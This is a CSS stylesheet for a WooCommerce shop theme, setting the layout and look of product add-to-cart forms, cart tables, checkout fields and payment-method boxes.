.woocommerce div.single-product p.cart:before, .woocommerce div.single-product p.cart:after, .woocommerce-page div.single-product p.cart:before, .woocommerce-page div.single-product p.cart:after {
  content: " ";
  display: table;
}
.woocommerce div.single-product p.cart:after, .woocommerce-page div.single-product p.cart:after {
  clear: both;
}
/* add to cart forms */
.woocommerce div.single-product form.cart, .woocommerce-page div.single-product form.cart {
  border-width: 1px 0 0 0;
  padding-top: 20px;
  border-style: solid;
  margin-bottom: 2em;
}
.woocommerce div.single-product form.cart:before, .woocommerce div.single-product form.cart:after, .woocommerce-page div.single-product form.cart:before, .woocommerce-page div.single-product form.cart:after {
  content: " ";
  display: table;
}
.woocommerce div.single-product form.cart:after, .woocommerce-page div.single-product form.cart:after {
  clear: both;
}
.woocommerce div.single-product form.cart div.quantity, .woocommerce-page div.single-product form.cart div.quantity {
  float: left;
  margin: 0 4px 0 0;
}
.woocommerce div.single-product form.cart table, .woocommerce-page div.single-product form.cart table {
  border-width: 0 0 1px 0;
}
.woocommerce div.single-product form.cart table td, .woocommerce-page div.single-product form.cart table td {
  padding-left: 0;
}
.woocommerce div.single-product form.cart table div.quantity, .woocommerce-page div.single-product form.cart table div.quantity {
  float: none;
  margin: 0;
}
.woocommerce div.single-product form.cart table small.stock, .woocommerce-page div.single-product form.cart table small.stock {
  display: block;
  float: none;
}
.woocommerce div.single-product form.cart .variations, .woocommerce-page div.single-product form.cart .variations {
  width: 100%;
  margin-bottom: 1em;
}
.woocommerce div.single-product form.cart .variations tbody > tr, .woocommerce-page div.single-product form.cart .variations tbody > tr {
  display: flex;
  align-items: flex-start;
}
@media screen and (max-width: 528px) {
  .woocommerce div.single-product form.cart .variations tbody > tr, .woocommerce-page div.single-product form.cart .variations tbody > tr {
    flex-direction: column;
  }
}
.woocommerce div.single-product form.cart .variations select, .woocommerce-page div.single-product form.cart .variations select {
  width: 100%;
  float: left;
}
.woocommerce div.single-product form.cart .variations th.label, .woocommerce-page div.single-product form.cart .variations th.label {
  padding: 0 1em 0 0;
  width: 25%;
  line-height: 1;
  text-align: left;
  vertical-align: middle;
  border: 0;
}
@media screen and (max-width: 528px) {
  .woocommerce div.single-product form.cart .variations th.label, .woocommerce-page div.single-product form.cart .variations th.label {
    width: 100%;
  }
}
.woocommerce div.single-product form.cart .variations th.label label, .woocommerce-page div.single-product form.cart .variations th.label label {
  margin: 0;
  padding: 15px 0;
  white-space: pre-wrap;
  text-align: revert;
  line-height: revert;
}
.woocommerce div.single-product form.cart .variations td.value, .woocommerce-page div.single-product form.cart .variations td.value {
  width: 75%;
  padding-top: 0;
}
@media screen and (max-width: 528px) {
  .woocommerce div.single-product form.cart .variations td.value, .woocommerce-page div.single-product form.cart .variations td.value {
    width: 100%;
  }
}
.woocommerce div.single-product form.cart .variations td, .woocommerce-page div.single-product form.cart .variations td {
  vertical-align: top;
  padding-bottom: 10px;
}
.woocommerce div.single-product form.cart .variations .reset_variations, .woocommerce-page div.single-product form.cart .variations .reset_variations {
  display: block;
}
.woocommerce div.single-product form.cart .button, .woocommerce-page div.single-product form.cart .button {
  vertical-align: middle;
  float: left;
}
.woocommerce div.single-product form.cart .group_table td.label, .woocommerce-page div.single-product form.cart .group_table td.label {
  padding-right: 1em;
  padding-left: 1em;
}
.woocommerce div.single-product form.cart .group_table td, .woocommerce-page div.single-product form.cart .group_table td {
  vertical-align: top;
  padding-bottom: .5em;
}
.woocommerce div.single-product form.cart .gform_wrapper, .woocommerce-page div.single-product form.cart .gform_wrapper {
  width: 100%;
  max-width: 100%;
}
.woocommerce div.single-product form.cart .gform_wrapper .gform_fields, .woocommerce-page div.single-product form.cart .gform_wrapper .gform_fields {
  display: table;
  width: 100%;
}
.woocommerce div.single-product form.cart .gform_wrapper .gform_fields > li, .woocommerce-page div.single-product form.cart .gform_wrapper .gform_fields > li {
  display: table-row;
}
.woocommerce div.single-product form.cart .gform_wrapper .gform_fields > li > *, .woocommerce-page div.single-product form.cart .gform_wrapper .gform_fields > li > * {
  display: table-cell;
  padding-bottom: 10px;
  vertical-align: top;
}
.woocommerce div.single-product form.cart .gform_wrapper select, .woocommerce-page div.single-product form.cart .gform_wrapper select {
  width: 100%;
  float: left;
}
.woocommerce div.single-product form.cart .gform_wrapper .gfield_label, .woocommerce-page div.single-product form.cart .gform_wrapper .gfield_label {
  padding-right: 1em;
  width: 20%;
  line-height: 28px;
  text-align: left;
  float: none;
}
.woocommerce div.single-product form.cart .gform_wrapper .ginput_container, .woocommerce-page div.single-product form.cart .gform_wrapper .ginput_container {
  width: 80%;
}
.woocommerce .woo_tabs.tab-style-1 .tab_content > h2, .woocommerce .woo_tabs.tab-style-1 #reviews h2, .woocommerce-page .woo_tabs.tab-style-1 .tab_content > h2, .woocommerce-page .woo_tabs.tab-style-1 #reviews h2 {
  margin: 20px 0;
}
.woocommerce .woo_tabs.tab-style-2 .tab_content > h2, .woocommerce .woo_tabs.tab-style-2 #reviews h2, .woocommerce-page .woo_tabs.tab-style-2 .tab_content > h2, .woocommerce-page .woo_tabs.tab-style-2 #reviews h2 {
  margin-bottom: 20px;
}
.woocommerce .woo_tabs #reviews h2, .woocommerce-page .woo_tabs #reviews h2 {
  font-size: 24px;
}
/* ==========================================================================
   Quantity inputs
   ========================================================================== */
.woocommerce .quantity, .woocommerce-page .quantity {
  position: relative;
  margin: 0 auto;
  overflow: hidden;
  zoom: 1;
}
.woocommerce .quantity input.qty, .woocommerce-page .quantity input.qty {
  width: 60px;
  margin: 0;
  text-align: center;
  border-style: solid;
  border-width: 1px;
  font-weight: bold;
  font-size: 12px;
  line-height: 100%;
  height: 30px;
  padding: 0 5px;
}
.woocommerce .quantity input::-webkit-inner-spin-button, .woocommerce-page .quantity input::-webkit-inner-spin-button {
  opacity: 1;
}
/* Hide buttons for opera */
.woocommerce .quantity noindex:-o-prefocus, .woocommerce .quantity input[type=number], .woocommerce-page .quantity noindex:-o-prefocus, .woocommerce-page .quantity input[type=number] {
  padding-right: 1.2em;
}
/* ==========================================================================
   Quantity inputs
   ========================================================================== */
.woocommerce .product button.button, .woocommerce .product input.button, .woocommerce .product #respond input#submit, .woocommerce .product .cart_totals a.button, .woocommerce .woocommerce button.button, .woocommerce .woocommerce input.button, .woocommerce .woocommerce #respond input#submit, .woocommerce .woocommerce .cart_totals a.button, .woocommerce .widget.woocommerce button.button, .woocommerce .widget.woocommerce input.button, .woocommerce .widget.woocommerce #respond input#submit, .woocommerce .widget.woocommerce .cart_totals a.button, .woocommerce-page .product button.button, .woocommerce-page .product input.button, .woocommerce-page .product #respond input#submit, .woocommerce-page .product .cart_totals a.button, .woocommerce-page .woocommerce button.button, .woocommerce-page .woocommerce input.button, .woocommerce-page .woocommerce #respond input#submit, .woocommerce-page .woocommerce .cart_totals a.button, .woocommerce-page .widget.woocommerce button.button, .woocommerce-page .widget.woocommerce input.button, .woocommerce-page .widget.woocommerce #respond input#submit, .woocommerce-page .widget.woocommerce .cart_totals a.button {
  border-width: 0;
  text-decoration: none;
  position: relative;
  display: inline-block;
  overflow: hidden;
  z-index: 1;
  padding: 5px 10px;
}
.woocommerce .product button.button:hover, .woocommerce .product input.button:hover, .woocommerce .product #respond input#submit:hover, .woocommerce .product .cart_totals a.button:hover, .woocommerce .woocommerce button.button:hover, .woocommerce .woocommerce input.button:hover, .woocommerce .woocommerce #respond input#submit:hover, .woocommerce .woocommerce .cart_totals a.button:hover, .woocommerce .widget.woocommerce button.button:hover, .woocommerce .widget.woocommerce input.button:hover, .woocommerce .widget.woocommerce #respond input#submit:hover, .woocommerce .widget.woocommerce .cart_totals a.button:hover, .woocommerce-page .product button.button:hover, .woocommerce-page .product input.button:hover, .woocommerce-page .product #respond input#submit:hover, .woocommerce-page .product .cart_totals a.button:hover, .woocommerce-page .woocommerce button.button:hover, .woocommerce-page .woocommerce input.button:hover, .woocommerce-page .woocommerce #respond input#submit:hover, .woocommerce-page .woocommerce .cart_totals a.button:hover, .woocommerce-page .widget.woocommerce button.button:hover, .woocommerce-page .widget.woocommerce input.button:hover, .woocommerce-page .widget.woocommerce #respond input#submit:hover, .woocommerce-page .widget.woocommerce .cart_totals a.button:hover {
  text-decoration: none;
}
.woocommerce button.single_add_to_cart_button, .woocommerce-page button.single_add_to_cart_button {
  font-size: 14px;
  font-family: arial;
}
.woocommerce button.single_add_to_cart_button:before, .woocommerce-page button.single_add_to_cart_button:before {
  font-family: "fontello";
  content: "";
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1em;
  margin-right: 0.2em;
  text-align: center;
  text-decoration: inherit;
  text-transform: none;
  width: 1em;
}
.woocommerce table.shop_attributes, .woocommerce-page table.shop_attributes {
  border-style: solid;
  border-width: 0;
  margin-bottom: 1.618em;
  width: 100%;
}
.woocommerce table.shop_attributes tbody > tr > th, .woocommerce-page table.shop_attributes tbody > tr > th {
  width: 150px;
  font-weight: bold;
  padding: 13px 8px !important;
  border-width: 0 1px 0 0;
  border-style: solid;
  margin: 0;
  line-height: 1.5em;
}
.woocommerce table.shop_attributes tbody > tr > td, .woocommerce-page table.shop_attributes tbody > tr > td {
  font-style: italic;
  padding: 0;
  border-top: 0;
  border-width: 0 0 0 0;
  border-style: solid;
  margin: 0;
  line-height: 1.5em;
}
.woocommerce table.shop_attributes tbody > tr > td p, .woocommerce-page table.shop_attributes tbody > tr > td p {
  margin: 0;
  padding: 8px;
}
.woocommerce table.shop_attributes .alt td, .woocommerce table.shop_attributes .alt th, .woocommerce-page table.shop_attributes .alt td, .woocommerce-page table.shop_attributes .alt th {
  background: rgba(0, 0, 0, 0.025);
}
.woocommerce table.shop_table, .woocommerce-page table.shop_table {
  border-style: solid;
  border-width: 1px 0 1px 0;
  margin: 0px -1px 24px 0px;
  text-align: left;
  width: 100%;
  border-collapse: separate;
}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th {
  font-weight: bold;
  line-height: 18px;
  padding: 9px 12px 9px 0;
  vertical-align: middle !important;
}
.woocommerce table.shop_table td, .woocommerce-page table.shop_table td {
  border-width: 1px 0 0 0;
  border-style: solid;
  padding: 6px 12px 6px 0;
  vertical-align: middle !important;
}
.woocommerce table.shop_table td small, .woocommerce-page table.shop_table td small {
  font-weight: normal;
}
.woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th, .woocommerce-page table.shop_table tfoot td, .woocommerce-page table.shop_table tfoot th {
  font-weight: bold;
  border-width: 1px 0 0 0;
  border-style: solid;
}
.woocommerce table.my_account_orders, .woocommerce-page table.my_account_orders {
  font-size: 0.85em;
}
.woocommerce table.my_account_orders th, .woocommerce table.my_account_orders td, .woocommerce-page table.my_account_orders th, .woocommerce-page table.my_account_orders td {
  padding: 8px 0;
  vertical-align: middle;
}
.woocommerce table.my_account_orders .button, .woocommerce-page table.my_account_orders .button {
  white-space: nowrap;
}
.woocommerce table.my_account_orders .order-actions, .woocommerce-page table.my_account_orders .order-actions {
  text-align: right;
}
.woocommerce table.my_account_orders .order-actions .button, .woocommerce-page table.my_account_orders .order-actions .button {
  margin: .125em 0 .125em .25em;
}
.woocommerce td.product-name dl.variation, .woocommerce-page td.product-name dl.variation {
  margin: .25em 0;
}
.woocommerce td.product-name dl.variation:before, .woocommerce td.product-name dl.variation:after, .woocommerce-page td.product-name dl.variation:before, .woocommerce-page td.product-name dl.variation:after {
  content: " ";
  display: table;
}
.woocommerce td.product-name dl.variation:after, .woocommerce-page td.product-name dl.variation:after {
  clear: both;
}
.woocommerce td.product-name dl.variation dt, .woocommerce td.product-name dl.variation dd, .woocommerce-page td.product-name dl.variation dt, .woocommerce-page td.product-name dl.variation dd {
  display: inline-block;
  float: left;
}
.woocommerce td.product-name dl.variation dt, .woocommerce-page td.product-name dl.variation dt {
  font-weight: bold;
  padding: 0 0 .25em 0;
  margin: 0 4px 0 0;
  clear: left;
}
.woocommerce td.product-name dl.variation dd, .woocommerce-page td.product-name dl.variation dd {
  padding: 0 0 .25em 0;
}
.woocommerce td.product-name dl.variation dd p:last-child, .woocommerce-page td.product-name dl.variation dd p:last-child {
  margin-bottom: 0;
}
.woocommerce td.product-name dl.variation dd ul, .woocommerce-page td.product-name dl.variation dd ul {
  padding-left: 20px;
}
.woocommerce td.product-name p.backorder_notification, .woocommerce-page td.product-name p.backorder_notification {
  font-size: 0.83em;
}
.woocommerce td.product-quantity, .woocommerce-page td.product-quantity {
  min-width: 80px;
}
.woocommerce table.cart .product-thumbnail, .woocommerce #content table.cart .product-thumbnail, .woocommerce-page table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail {
  min-width: 32px;
}
.woocommerce table.cart img, .woocommerce #content table.cart img, .woocommerce-page table.cart img, .woocommerce-page #content table.cart img {
  width: 60px;
  height: auto;
}
.woocommerce table.cart th, .woocommerce table.cart td, .woocommerce table.cart tbody > tr > td, .woocommerce #content table.cart th, .woocommerce #content table.cart td, .woocommerce #content table.cart tbody > tr > td, .woocommerce-page table.cart th, .woocommerce-page table.cart td, .woocommerce-page table.cart tbody > tr > td, .woocommerce-page #content table.cart th, .woocommerce-page #content table.cart td, .woocommerce-page #content table.cart tbody > tr > td {
  vertical-align: middle;
}
.woocommerce table.cart tbody > tr > td, .woocommerce #content table.cart tbody > tr > td, .woocommerce-page table.cart tbody > tr > td, .woocommerce-page #content table.cart tbody > tr > td {
  vertical-align: middle;
  padding: 10px 5px;
}
.woocommerce table.cart a.remove, .woocommerce #content table.cart a.remove, .woocommerce-page table.cart a.remove, .woocommerce-page #content table.cart a.remove {
  display: block;
  font-size: 1.5em;
  height: 1em;
  width: 1em;
  text-align: center;
  line-height: 1;
  color: red;
  text-decoration: none;
  font-weight: bold;
}
.woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover {
  background-color: red;
  color: #fff;
}
.woocommerce table.cart td.actions, .woocommerce #content table.cart td.actions, .woocommerce-page table.cart td.actions, .woocommerce-page #content table.cart td.actions {
  padding: 30px;
}
.woocommerce table.cart td.actions .coupon, .woocommerce #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon {
  float: left;
}
.woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text {
  float: left;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 4px 6px 4px;
  margin: 0 4px 0 0;
  outline: 0;
  line-height: 1em;
}
.woocommerce table.cart td.actions .coupon label, .woocommerce #content table.cart td.actions .coupon label, .woocommerce-page table.cart td.actions .coupon label, .woocommerce-page #content table.cart td.actions .coupon label {
  display: none;
}
.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button {
  float: right;
  margin-left: 10px;
  height: 42px;
}
.woocommerce table.cart input, .woocommerce #content table.cart input, .woocommerce-page table.cart input, .woocommerce-page #content table.cart input {
  margin: 0;
  vertical-align: middle;
  line-height: 1em;
}
.woocommerce .cart-collaterals:before, .woocommerce .cart-collaterals:after, .woocommerce-page .cart-collaterals:before, .woocommerce-page .cart-collaterals:after {
  content: " ";
  display: table;
}
.woocommerce .cart-collaterals:after, .woocommerce-page .cart-collaterals:after {
  clear: both;
}
.woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator {
  float: right;
  width: 50%;
  padding-right: 20px;
}
.woocommerce .cart-collaterals .shipping_calculator h2, .woocommerce-page .cart-collaterals .shipping_calculator h2 {
  margin-bottom: 20px;
  font-size: 22px;
}
.woocommerce .cart-collaterals .shipping_calculator h2:before, .woocommerce-page .cart-collaterals .shipping_calculator h2:before {
  font-family: "fontello";
  content: "";
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1em;
  margin-right: 0.2em;
  text-align: center;
  text-decoration: inherit;
  text-transform: none;
  width: 1em;
}
.woocommerce .cart-collaterals .shipping_calculator h2:after, .woocommerce-page .cart-collaterals .shipping_calculator h2:after {
  font-family: 'WooCommerce';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  margin: 0;
  text-indent: 0;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  text-align: center;
  content: "";
  vertical-align: middle;
  font-size: 12px;
  margin-left: 10px;
  position: relative;
}
.woocommerce .cart-collaterals .shipping_calculator .button, .woocommerce-page .cart-collaterals .shipping_calculator .button {
  width: 100%;
  float: none;
  display: block;
  padding: 11px;
}
.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-form, .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-form {
  display: block;
}
.woocommerce .cart-collaterals .shipping_calculator *, .woocommerce-page .cart-collaterals .shipping_calculator * {
  width: 100%;
}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
  float: right;
  width: 60%;
  padding-left: 20px;
}
.woocommerce .cart-collaterals .cart_totals h2, .woocommerce-page .cart-collaterals .cart_totals h2 {
  margin-bottom: 20px;
  font-size: 22px;
}
.woocommerce .cart-collaterals .cart_totals h2:before, .woocommerce-page .cart-collaterals .cart_totals h2:before {
  font-family: "fontello";
  content: "✔";
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1em;
  margin-right: 0.2em;
  text-align: center;
  text-decoration: inherit;
  text-transform: none;
  width: 1em;
}
.woocommerce .cart-collaterals .cart_totals p, .woocommerce-page .cart-collaterals .cart_totals p {
  margin: 0;
}
.woocommerce .cart-collaterals .cart_totals p small, .woocommerce-page .cart-collaterals .cart_totals p small {
  font-size: 0.83em;
}
.woocommerce .cart-collaterals .cart_totals table, .woocommerce-page .cart-collaterals .cart_totals table {
  border-collapse: separate;
  margin: 0 0 20px 0;
  padding: 0;
  width: 100%;
}
.woocommerce .cart-collaterals .cart_totals table tr:first-child th, .woocommerce .cart-collaterals .cart_totals table tr:first-child td, .woocommerce-page .cart-collaterals .cart_totals table tr:first-child th, .woocommerce-page .cart-collaterals .cart_totals table tr:first-child td {
  border-top: 0;
}
.woocommerce .cart-collaterals .cart_totals table th, .woocommerce-page .cart-collaterals .cart_totals table th {
  width: 20%;
}
.woocommerce .cart-collaterals .cart_totals table td, .woocommerce-page .cart-collaterals .cart_totals table td {
  width: 80%;
}
.woocommerce .cart-collaterals .cart_totals table td, .woocommerce .cart-collaterals .cart_totals table th, .woocommerce-page .cart-collaterals .cart_totals table td, .woocommerce-page .cart-collaterals .cart_totals table th {
  padding: 10px 0;
  vertical-align: top;
  border-width: 0 0 1px 0;
  border-style: solid;
}
.woocommerce .cart-collaterals .cart_totals table small, .woocommerce-page .cart-collaterals .cart_totals table small {
  display: block;
}
.woocommerce .cart-collaterals .cart_totals table select, .woocommerce-page .cart-collaterals .cart_totals table select {
  width: 100%;
}
.woocommerce .cart-collaterals .cart_totals a.button.alt, .woocommerce-page .cart-collaterals .cart_totals a.button.alt {
  display: inline-block;
}
.woocommerce .cross-sells, .woocommerce-page .cross-sells {
  border-width: 1px 0 0 0;
  border-style: solid;
  padding-top: 40px;
  margin-top: 40px;
}
.woocommerce .cross-sells h2, .woocommerce-page .cross-sells h2 {
  margin-bottom: 40px;
  font-size: 22px;
}
.woocommerce .cross-sells ul.products li.product, .woocommerce-page .cross-sells ul.products li.product {
  margin-top: 0;
}
.woocommerce form .form-row, .woocommerce-page form .form-row {
  padding: 3px;
  margin: 0 0 6px;
}
.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder, .woocommerce-page form .form-row [placeholder]:focus::-webkit-input-placeholder {
  -webkit-transition: opacity 0.5s 0.5s ease;
  -moz-transition: opacity 0.5s 0.5s ease;
  transition: opacity 0.5s 0.5s ease;
  opacity: 0;
}
.woocommerce form .form-row label, .woocommerce-page form .form-row label {
  display: block;
  text-align: left;
}
.woocommerce form .form-row label.hidden, .woocommerce-page form .form-row label.hidden {
  visibility: hidden;
}
.woocommerce form .form-row label.inline, .woocommerce-page form .form-row label.inline {
  display: inline;
  margin-left: 5px;
}
.woocommerce form .form-row label.checkbox, .woocommerce-page form .form-row label.checkbox {
  display: inline-block;
}
.woocommerce form .form-row select, .woocommerce-page form .form-row select {
  cursor: pointer;
  margin: 0;
}
.woocommerce form .form-row .required, .woocommerce-page form .form-row .required {
  color: red;
  font-weight: bold;
  border: 0;
}
.woocommerce form .form-row .input-checkbox, .woocommerce-page form .form-row .input-checkbox {
  display: inline;
  margin: -2px 8px 0 0;
  text-align: center;
  vertical-align: middle;
  position: relative;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea, .woocommerce-page form .form-row input.input-text, .woocommerce-page form .form-row textarea {
  width: 100%;
  margin: 0;
  outline: 0;
}
.woocommerce form .form-row textarea, .woocommerce-page form .form-row textarea {
  height: 4em;
  display: block;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce form .form-row.validate-required.woocommerce-invalid .chosen-single, .woocommerce form .form-row.validate-required.woocommerce-invalid .chosen-drop, .woocommerce form .form-row.validate-required.woocommerce-invalid input.input-text, .woocommerce form .form-row.validate-required.woocommerce-invalid select, .woocommerce-page form .form-row.validate-required.woocommerce-invalid .chosen-single, .woocommerce-page form .form-row.validate-required.woocommerce-invalid .chosen-drop, .woocommerce-page form .form-row.validate-required.woocommerce-invalid input.input-text, .woocommerce-page form .form-row.validate-required.woocommerce-invalid select {
  border-color: #fb7f88;
}
.woocommerce form .form-row ::-webkit-input-placeholder, .woocommerce-page form .form-row ::-webkit-input-placeholder {
  line-height: normal;
}
.woocommerce form .form-row :-moz-placeholder, .woocommerce-page form .form-row :-moz-placeholder {
  line-height: normal;
}
.woocommerce form .form-row :-ms-input-placeholder, .woocommerce-page form .form-row :-ms-input-placeholder {
  line-height: normal;
}
.woocommerce form .form-row-wide, .woocommerce-page form .form-row-wide {
  width: 100%;
  display: inline-block;
}
.woocommerce form .form-row-first, .woocommerce-page form .form-row-first {
  clear: left;
}
.woocommerce form .form-row-first, .woocommerce-page form .form-row-first {
  clear: right;
}
.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last {
  width: 50%;
  float: left;
}
.woocommerce .woocommerce-form__input-checkbox, .woocommerce-page .woocommerce-form__input-checkbox {
  display: inline;
  margin: -2px 8px 0 0 !important;
  text-align: center;
  vertical-align: middle !important;
  position: relative !important;
}
.woocommerce form.login, .woocommerce form.checkout_coupon, .woocommerce form.register, .woocommerce-page form.login, .woocommerce-page form.checkout_coupon, .woocommerce-page form.register {
  margin: 2em 0 2em 0px;
  text-align: left;
}
.woocommerce .widget form.login, .woocommerce-page .widget form.login {
  margin: 0;
}
.woocommerce form.checkout_coupon, .woocommerce-page form.checkout_coupon {
  border-width: 1px;
  border-style: solid;
  padding: 20px;
}
.woocommerce form.checkout_coupon .form-row-first, .woocommerce-page form.checkout_coupon .form-row-first {
  width: 70%;
}
.woocommerce form.checkout_coupon .form-row-last, .woocommerce-page form.checkout_coupon .form-row-last {
  width: 30%;
}
.woocommerce form.checkout_coupon .form-row, .woocommerce-page form.checkout_coupon .form-row {
  display: inline-block;
}
.woocommerce form.checkout_coupon .button, .woocommerce-page form.checkout_coupon .button {
  padding: 11px;
}
.woocommerce ul#shipping_method, .woocommerce-page ul#shipping_method {
  list-style: none outside;
  margin: 0;
  padding: 0;
}
.woocommerce ul#shipping_method li, .woocommerce-page ul#shipping_method li {
  margin: 0;
  padding: .25em 0 .25em 0;
  list-style: none outside;
}
.woocommerce ul#shipping_method li label, .woocommerce-page ul#shipping_method li label {
  padding-left: 10px;
  line-height: 1.1em;
  white-space: normal;
  text-align: left;
  display: inline;
}
.woocommerce ul#shipping_method .amount, .woocommerce-page ul#shipping_method .amount {
  font-weight: bold;
}
.woocommerce p.woocommerce-shipping-contents, .woocommerce-page p.woocommerce-shipping-contents {
  margin: 0;
}
.woocommerce .checkout .col-2 h3#ship-to-different-address, .woocommerce-page .checkout .col-2 h3#ship-to-different-address {
  float: left;
  clear: none;
}
.woocommerce .checkout .col-2 .notes, .woocommerce-page .checkout .col-2 .notes {
  clear: left;
}
.woocommerce .checkout .col-2 .form-row-first, .woocommerce-page .checkout .col-2 .form-row-first {
  clear: left;
}
.woocommerce .checkout .create-account small, .woocommerce-page .checkout .create-account small {
  font-size: 11px;
  line-height: 13px;
  font-weight: normal;
}
.woocommerce .checkout div.shipping-address, .woocommerce-page .checkout div.shipping-address {
  padding: 0;
  clear: left;
  width: 100%;
}
.woocommerce .checkout .shipping_address, .woocommerce-page .checkout .shipping_address {
  clear: both;
}
.woocommerce .checkout .woocommerce-additional-fields, .woocommerce-page .checkout .woocommerce-additional-fields {
  display: inline-block;
  width: 100%;
}
.woocommerce .checkout .form-row label.checkbox, .woocommerce .checkout label.checkbox, .woocommerce-page .checkout .form-row label.checkbox, .woocommerce-page .checkout label.checkbox {
  font-weight: inherit;
  white-space: pre-line;
  display: inline;
}
.woocommerce .checkout h3, .woocommerce-page .checkout h3 {
  display: block;
  vertical-align: middle;
  width: 100%;
}
.woocommerce .checkout h3 *, .woocommerce-page .checkout h3 * {
  display: inline;
  line-height: 1;
  padding: 0;
}
.woocommerce .checkout h3 .input-checkbox, .woocommerce-page .checkout h3 .input-checkbox {
  vertical-align: middle;
}
.woocommerce .checkout .col2-set, .woocommerce-page .checkout .col2-set {
  border-width: 0 0 1px 0;
  border-style: solid;
  margin-bottom: 40px;
  padding-bottom: 20px;
}
body.layout1 .details-col {
  width: 50%;
  padding-right: 30px;
}
body.layout1 .payment-col {
  width: 50%;
  padding: 20px;
}
body:not(.layout1) .details-col {
  width: 60%;
  padding-right: 40px;
}
body:not(.layout1) .payment-col {
  width: 40%;
  padding: 30px;
}
.woocommerce .checkout .details-col, .woocommerce-page .checkout .details-col {
  border-width: 0;
}
.woocommerce .checkout .details-col > div, .woocommerce-page .checkout .details-col > div {
  margin-bottom: 40px;
  display: inline-block;
}
.woocommerce .checkout .payment-col, .woocommerce-page .checkout .payment-col {
  border-width: 3px;
  border-style: solid;
  background-color: rgba(0, 0, 0, 0.03);
}
.woocommerce .checkout .woocommerce-checkout-review-order-table, .woocommerce-page .checkout .woocommerce-checkout-review-order-table {
  border-top: 0;
}
.woocommerce .checkout .woocommerce-checkout-review-order-table tr > *:first-child, .woocommerce-page .checkout .woocommerce-checkout-review-order-table tr > *:first-child {
  padding-left: 0;
}
.woocommerce #payment ul.payment_methods, .woocommerce-page #payment ul.payment_methods {
  text-align: left;
  padding: 1em 1em 1em 0;
  margin: 0;
  list-style: none outside;
}
.woocommerce #payment ul.payment_methods li, .woocommerce-page #payment ul.payment_methods li {
  line-height: 2em;
  text-align: left;
  margin: 0;
  font-weight: normal;
}
.woocommerce #payment ul.payment_methods li input, .woocommerce-page #payment ul.payment_methods li input {
  margin: 0 1em 0 0;
}
.woocommerce #payment ul.payment_methods li img, .woocommerce-page #payment ul.payment_methods li img {
  vertical-align: middle;
  margin: -2px 0 0 .5em;
  padding: 0;
  position: relative;
  box-shadow: none;
}
.woocommerce #payment ul.payment_methods li img + img, .woocommerce-page #payment ul.payment_methods li img + img {
  margin-left: 2px;
}
.woocommerce #payment div.form-row, .woocommerce-page #payment div.form-row {
  padding: 1em 1em 1em 0;
}
.woocommerce #payment div.payment_box, .woocommerce-page #payment div.payment_box {
  position: relative;
  width: 96%;
  padding: 1em 0;
  font-size: 0.92em;
  line-height: 1.5em;
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-number,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc {
  font-size: 1.5em;
  padding: 8px;
  background-repeat: no-repeat;
  background-position: right;
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.visa,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.visa,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.visa, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.visa,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.visa,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.visa {
  background-image: url(../images/woocommerce_icons/credit-cards/visa.png);
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.mastercard,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.mastercard,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard {
  background-image: url(../images/woocommerce_icons/credit-cards/mastercard.png);
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.laser,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.laser,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.laser, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.laser,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.laser,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.laser {
  background-image: url(../images/woocommerce_icons/credit-cards/laser.png);
}
